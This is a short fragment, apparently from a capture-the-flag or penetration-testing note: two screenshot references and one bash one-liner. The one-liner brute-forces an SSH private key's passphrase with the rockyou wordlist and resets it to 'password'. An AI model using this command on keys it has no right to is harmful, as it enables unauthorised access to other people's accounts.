 cat /usr/share/wordlists/rockyou.txt|while read line; do if ssh-keygen -p -P "$line" -N password -f id_rsa; then echo $line; break;fi;done